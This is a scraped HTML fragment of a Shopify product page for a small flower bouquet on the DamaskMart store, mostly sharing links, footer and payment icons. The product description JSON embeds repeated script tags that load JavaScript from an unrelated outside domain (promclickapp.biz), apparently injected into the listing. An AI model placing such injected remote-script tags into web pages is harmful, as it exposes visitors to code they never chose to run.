        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg>
        <span class="share-title visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://damaskmart.com/products/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1&amp;media=//damaskmart.com/cdn/shop/products/IMG_5064_1024x1024.png?v=1601664531&amp;description=Flower%20Bouquet%20%D8%A8%D8%A7%D9%82%D8%A9%20%D9%8A%D8%AF%20%D8%B5%D8%BA%D9%8A%D8%B1%D8%A9" class="social-sharing__link share-pinterest" title="Pin on Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg>
        <span class="share-title visually-hidden">Pin on Pinterest</span>
      </a>
    
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5769373286568,"title":"Flower Bouquet باقة يد صغيرة","handle":"باقة-يد1","description":"\u003cp\u003eFlower Bouquet باقة يد صغيرة\u003cbr\u003e\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e\n\u003cp\u003eKindly note that the preparation of the bouquet might take up to 3 hours. \u003cscript src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e\n\u003cp\u003eيرجى الملاحظة أن تحضير الباقة قد يستغرق ما يصل إلى 3 ساعات.\u003c\/p\u003e","published_at":"2020-09-11T18:08:19+04:00","created_at":"2020-09-11T18:08:19+04:00","vendor":"Joury جوري فلورز","type":"","tags":[],"price":2959,"price_min":2959,"price_max":2959,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":36207069429928,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flower Bouquet باقة يد صغيرة","public_title":null,"options":["Default Title"],"price":2959,"weight":3000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/damaskmart.com\/cdn\/shop\/products\/IMG_5064.png?v=1601664531"],"featured_image":"\/\/damaskmart.com\/cdn\/shop\/products\/IMG_5064.png?v=1601664531","options":["Title"],"media":[{"alt":null,"id":11883248189608,"position":1,"preview_image":{"aspect_ratio":0.998,"height":1084,"width":1082,"src":"\/\/damaskmart.com\/cdn\/shop\/products\/IMG_5064.png?v=1601664531"},"aspect_ratio":0.998,"height":1084,"media_type":"image","src":"\/\/damaskmart.com\/cdn\/shop\/products\/IMG_5064.png?v=1601664531","width":1082}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFlower Bouquet باقة يد صغيرة\u003cbr\u003e\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e\n\u003cp\u003eKindly note that the preparation of the bouquet might take up to 3 hours. \u003cscript src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e\n\u003cp\u003eيرجى الملاحظة أن تحضير الباقة قد يستغرق ما يصل إلى 3 ساعات.\u003c\/p\u003e"}
  </script>
  





</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div data-base-url="/recommendations/products" data-product-id="5769373286568" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>



<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  window.productStrings = {
    addToCart: "Add to Cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable"
  }
</script>

    </main>

    <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="flex-footer">
      
        <div class="flex__item" >
          
              
                <div class="site-footer__section">
                  <h4 class="h1 site-footer__section-title">Company</h4>
                  <ul class="site-footer__list">
                    
                      <li class="site-footer__list-item"><a href="/pages/contact-us-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7">Contact us تواصل معنا</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/about-us-%D9%85%D9%86-%D9%86%D8%AD%D9%86">About us من نحن</a></li>
                    
                      <li class="site-footer__list-item"><a href="/policies/privacy-policy">Privacy Policy سياسة الخصوصية</a></li>
                    
                      <li class="site-footer__list-item"><a href="/policies/shipping-policy">Shipping Policy (سياسة الشحن (التوصيل</a></li>
                    
                      <li class="site-footer__list-item"><a href="/policies/refund-policy">Refund Policy سياسة الإلغاء</a></li>
                    
                  </ul>
                </div>
              

            
        </div>
      
        <div class="flex__item" >
          
              <div class="site-footer__section">
                
                  <h4 class="h1 site-footer__section-title text-left">Follow us</h4>
                
                <ul class="list--inline social-icons text-left">
                  
                    <li>
                      <a href="https://www.facebook.com/DamaskMart/" title="DamaskMart on Facebook">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg>
                        <span class="icon__fallback-text">Facebook</span>
                      </a>
                    </li>
                  
                  
                  
                  
                    <li>
                      <a href="https://www.instagram.com/damaskmart_eshopping/" title="DamaskMart on Instagram">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                        <span class="icon__fallback-text">Instagram</span>
                      </a>
                    </li>
                  
                  
                  
                  
                  
                </ul>
              </div>

            
        </div>
      
        <div class="flex__item" >
          
              <style>
                .site-footer__newsletter-input {
                  background-color: #1a1a1a;
                  color: #ffffff;
                }

                .site-footer__newsletter-input::-webkit-input-placeholder {
                  color: #ffffff;
                  opacity: 0.7;
                }

                .site-footer__newsletter-input:-moz-placeholder {
                  color: #ffffff;
                  opacity: 0.7;
                }

                .site-footer__newsletter-input:-ms-input-placeholder {
                  color: #ffffff;
                  opacity: 0.7;
                }

                .site-footer__newsletter-input::-ms-input-placeholder {
                  color: #ffffff;
                  opacity: 1;
                }
              </style>
              <div class="site-footer__section">
                <h4 class="site-footer__section-title h1">
                  
                    Be in the know
                  
                </h4>
                <div class="form-vertical">
                  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                    
                    
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="NewsletterEmail-7273c76d-65cd-4181-9a0f-048b78a6fe9f" class="site-footer__newsletter-label">
                        
                          <p>Promotions, new products and sales. Directly to your inbox.</p>
                        
                      </label>
                      <div class="input-group">
                        <input type="email" value="" placeholder="Your email" name="contact[email]" id="NewsletterEmail-7273c76d-65cd-4181-9a0f-048b78a6fe9f" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off">
                        <div class="input-group__btn">
                          <button type="submit" class="btn btn--narrow" name="commit">
                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
                            <span class="icon__fallback-text">Subscribe</span>
                          </button>
                        </div>
                      </div>
                    
                  </form>
                </div>
              </div>

          
        </div>
      
    </div>
  </div>
  <div class="site-footer__copyright">
    <div class="page-width">
      <div class="grid medium-up--grid--table">
        <div class="grid__item medium-up--one-half">
          <small>&copy; 2026, <a href="/" title="">DamaskMart</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
        </div>
        <div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Payment methods</span>
              <ul class="list--inline payment-icons"><li>
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 38 24" xml:space="preserve" width="38" height="24" role="img" aria-labelledby="pi-benefit" ><title id="pi-benefit">Benefit</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/><path d="M1.9 12V3.7c0-.4.1-.9.4-1.2.3-.4.7-.6 1.3-.6h30.9c.4 0 .8.1 1.1.3.4.3.6.8.6 1.4v16.7c0 .3 0 .6-.2.9-.3.5-.7.8-1.3.9H3.6c-.4 0-.8-.1-1.2-.4s-.6-.8-.6-1.3v-.2c.1-2.7.1-5.4.1-8.2zm33.9 0V3.5c-.1-.6-.4-1-.9-1.1-.2 0-.3-.1-.5-.1H3.6c-.3 0-.6.1-.8.3-.4.3-.6.7-.6 1.1v16.9c.1.6.4 1 1 1.1h31.3c.8 0 1.4-.6 1.4-1.5v-4.4c-.1-1.2-.1-2.5-.1-3.8z" fill="#e52934"/><path d="M17.9 15.1c.4 0 .8-.1 1.2-.3 1.1-.6 2.1-1.2 2.9-2.1.3-.3.6-.7.8-1.1 0-.1.1-.1.1 0 .3.2.5.5.8.8v.1l-.6.6-2.7 2.7-1.4 1.4c-.1.1-.1.1-.2 0l-1.6-1.6s-.1-.1 0-.1c.1-.2.2-.2.4-.2.2-.2.2-.2.3-.2z" fill="#e52934"/><path d="M12.8 4.7c0 .3 0 .5.2.6.3.2.6.3.9.3.9.1 1.8.1 2.7-.1.1 0 .2-.1.3-.1.1 0 .1-.1.1-.2s-.1-.1-.1-.2.1-.2.2-.3h.1c.1.1.3.2.3.4.1.2.1.3.3.2H19s0-.1-.1-.1c0 0-.1 0-.1-.1-.3-.2-.4-.5-.1-.8s1-.2 1.2.3c.1.2.1.4.2.7 0 .1.1.1.1.1h2.2c.1 0 .1 0 .1-.1s-.1-.1-.2-.2-.1-.1 0-.2c.2-.2.3-.2.5 0 .2 0 .2.2.3.3 0 .1.1.2.2.2h2.1c.1 0 .1 0 .1-.1s-.1-.1-.1-.1c-.1-.1-.1-.1 0-.2.2-.3.2-.3.5-.1.3.2.3.5.2.9 0 .1-.1.1-.1.1h-8.8c-.3 0-.6.1-.9.2-.8.1-1.6.1-2.4 0-.3 0-.6-.1-.9-.2-.2-.1-.3-.2-.4-.3-.2-.3-.2-.5.1-.7-.1-.2 0-.2.1-.2zm6.3-.1c-.1 0-.1 0-.2.1 0 .1 0 .1.1.1.1.1.3.2.4.2s.2.1.2.1c0-.1 0-.2-.1-.2-.1-.2-.2-.3-.4-.3z" fill="#2c2a2b"/><path d="M16.6 10.3c.1-.2.2-.3.4-.4.7-.7 1.3-1.4 2.1-2.1.1-.1.1-.1.2 0 .6.7 1.3 1.3 1.9 2 .1.1.1.1 0 .1-.7.3-1.5.7-2.1 1.2-.3.2-.6.5-.8.8 0 0 0 .1-.1.1V9.7c0-.1 0-.1-.1-.1-.4.2-.9.5-1.3.7h-.2zm4.4 1.5c0 .7-.1 1.3-.5 1.8s-1 .8-1.6 1c-.3.1-.6-.1-.6-.4-.1-.4-.1-.8 0-1.3.2-.9.8-1.6 1.7-1.9.2-.1.4-.1.6-.1s.4.2.4.4-.1.4 0 .5zm-5 2.3l-.6-.6c-.3-.3-.6-.6-1-.9-.1-.1-.1-.1 0-.2l1.4-1.4s0-.1.1-.1v3c.1.1.1.1.1.2z" fill="#e52934"/><path d="M13.4 18.8v1.7c0 .2-.1.3-.3.3h-.4c-.1 0-.1 0-.1-.1v-.5c0-.2 0-.4-.2-.6v-.1c.2-.1.2-.3.2-.4v-1c0-.1 0-.2.1-.2h.5c.1 0 .2.1.2.3v.6zm-.5 0v.5c0 .1 0 .1.1.1s.2 0 .2-.2v-.9c0-.1-.1-.1-.2-.1s-.1.1-.1.1v.5zm0 1.3v.4c.1 0 .2-.1.2-.2v-.5c0-.1-.1-.1-.2-.1s-.1.1-.1.1c.1.1.1.2.1.3zm4.2-.8v-1.2c0-.1 0-.1.1-.1h.4c.2 0 .3.1.3.3v2.4c0 .1 0 .2-.1.2s-.1 0-.1-.2v-2.3c0-.1 0-.2-.1-.2s-.1.1-.2.1v2.2c0 .1 0 .2-.1.2s-.1 0-.1-.1v-.1c-.1-.4-.1-.8-.1-1.2zm2.6-.5v.5c0 .1 0 .1.1.1h.3c.1 0 .2 0 .2.1s-.1.1-.2.1h-.3c-.1 0-.1 0-.1.1v.6c0 .1.1.1.1.1h.3c.1 0 .2 0 .2.1s-.1.1-.2.1h-.6c-.1 0-.1 0-.1-.1V19.6c0-.1 0-.2-.1-.2s-.1-.1 0-.2.2-.3.2-.5v-1c0-.1 0-.1.1-.1h.6c.1 0 .1 0 .1.1s-.1.1-.1.1h-.3c-.1 0-.1 0-.1.1-.1.5-.1.7-.1.9zm-5.1.7c.2-.1.3-.3.3-.5v-1c0-.1 0-.1.1-.1h.7c.1 0 .1 0 .1.1s-.1.1-.2.1h-.2c-.1 0-.1 0-.1.1v1c0 .1 0 .1.1.1h.4c.1 0 .1.1.1.1 0 .1 0 .1-.1.1h-.4c-.1 0-.1 0-.1.1v.6c0 .1.1.1.1.1h.3s.1 0 .1.1v.1c0 .1-.1.1-.2.1h-.5s-.1 0-.1-.1v-.4c-.1-.1-.1-.4-.4-.6zm6.8 0c.2-.1.3-.3.3-.5v-1c0-.1 0-.1.1-.1h.6s.1 0 .1.1 0 .1-.1.2h-.3c-.1 0-.1 0-.1.1v1c0 .1 0 .1.1.1h.3s.1 0 .1.1 0 .1-.1.1h-.3c-.1 0-.1 0-.1.1v.8c0 .1-.1.1-.1.1-.1 0-.1-.1-.1-.1v-.6c-.2-.1-.2-.3-.4-.4zm4.3-.1v-1.1c0-.1 0-.2-.2-.2-.1 0-.1 0-.1-.1s.1-.1.2-.1h.6c.1 0 .1 0 .1.1s0 .1-.1.1c-.2 0-.2 0-.2.2v2.2c0 .1-.1.1-.1.1-.1 0-.1-.1-.1-.1v-.4c-.1-.2-.1-.4-.1-.7zm-1.9-.1v-1.2c0-.1 0-.2.1-.2s.1 0 .1.1v2.5c0 .1 0 .2-.1.2s-.1 0-.1-.2v-1.2zM20.1 7.1c0-.1 0-.1.1-.2.4-.1.7-.3 1.1-.4h.1c0 .1 0 .2-.1.2-.3.2-.5.3-.8.4-.1 0-.2.1-.3.1-.1 0-.1 0-.1-.1zm4.1.1c0-.1.1-.1.1-.2.3-.1.6-.2.8-.3.1 0 .2-.1.3-.1h.1c0 .1-.1.2-.2.3-.1.1-.3.2-.5.2-.1 0-.3.1-.4.1-.1.1-.2.1-.2 0zm-5.7-.6c0 .1-.1.1-.2.1-.3.1-.5.2-.8.3-.1 0-.1 0-.2.1 0 0-.1.1-.1 0s-.1-.1 0-.2h.1c.3-.1.7-.3 1-.4.2-.1.2 0 .2.1zm1.1-3s-.1.1 0 0c-.1.1-.1.1-.1.2-.1.1-.2.1-.3.1-.1-.1-.3-.1-.4-.2-.1 0-.1-.1 0-.1.2-.2.3-.3.6-.1l.2.1c-.1 0 0 0 0 0zm2.4 0c.2 0 .3.1.5.2 0 .2-.2.3-.4.2-.1 0-.3 0-.4-.1v-.1c0-.1.2-.2.3-.2zm-7.9.7c.2 0 .3.1.5.2v.1c-.2.2-.2.3-.5.2-.1 0-.2-.1-.3-.2 0 0-.1 0 0-.1s.2-.2.3-.2zm1.1-.1c.2 0 .3.1.5.2v.1c-.1.2-.2.3-.5.2-.1 0-.2-.1-.3-.2-.1 0-.1-.1 0-.1 0-.1.1-.2.3-.2zM24.9 6c.2 0 .3.1.4.2v.1l-.2.2H25c-.1-.1-.3-.1-.4-.2-.1 0-.1 0 0-.1s.2-.2.3-.2z" fill="#2c2a2b"/><path d="M20.9 19.4c.1 0 .1.1.1.1 0 .1 0 .1-.1.1s-.2-.1-.2-.2h.2zm2.4.1c0 .1-.1.1-.1.1-.1 0-.1 0-.1-.1s0-.1.1-.1c0 0 .1 0 .1.1zm-6.6 0c0 .1-.1.1-.1.1-.1 0-.1 0-.1-.1s0-.1.1-.1c0 0 .1 0 .1.1zm8.5-.1c0 .1-.1.1-.1.1-.1 0-.1 0-.1-.1s0-.1.1-.1.1.1.1.1zm-6.3.1c0 .1 0 .1-.1.1s-.1-.1-.1-.1c0-.1.1-.1.1-.1.1 0 .1 0 .1.1zm-4.6 0c0 .1 0 .1-.1.1s-.1-.1-.1-.1c0-.1.1-.1.1-.1.1 0 .1 0 .1.1z" fill="#e52934"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 38 24" xml:space="preserve"  width="38" height="24" role="img" aria-labelledby="pi-mada" ><title id="pi-mada">Mada</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/><path d="M11 7.2h6c.2 0 .3.1.3.3v3.7c0 .1-.1.2-.2.2H5.4c-.3 0-.4-.1-.4-.4V7.6c0-.3.1-.4.4-.4 1.8-.1 3.7-.1 5.6 0 0-.1 0 0 0 0z" fill="#15a2db"/><path d="M11 12.7h5.8c.2 0 .3.1.3.3v3.5c0 .2-.1.2-.3.3H5.2c-.4 0-.5-.1-.5-.4V13c0-.3.1-.4.4-.4 2.1.1 4 .1 5.9.1z" fill="#88be44"/><path d="M30.6 8.9v-1c.1-.3.2-.5.5-.6.4-.1.9-.2 1.4-.1.6.1.9.5 1.1 1 .3.7.1 1.4-.3 1.9-.3.4-.8.5-1.3.5-1.3-.1-2.6-.1-4-.1h-2c-.1 0-.2 0-.2-.2V10c0-.2.1-.3.3-.3h1.4c.1 0 